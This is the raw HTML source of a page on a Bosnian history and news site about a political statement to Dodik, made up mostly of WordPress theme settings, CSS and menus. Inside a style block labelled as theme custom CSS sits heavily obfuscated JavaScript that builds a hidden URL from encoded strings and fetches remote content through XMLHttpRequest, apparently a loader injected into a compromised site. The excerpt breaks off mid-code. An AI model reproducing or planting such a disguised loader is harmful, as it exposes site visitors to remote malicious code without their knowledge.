            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="1d74313276";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih",
                    "name": "Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-45288 single-format-standard becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
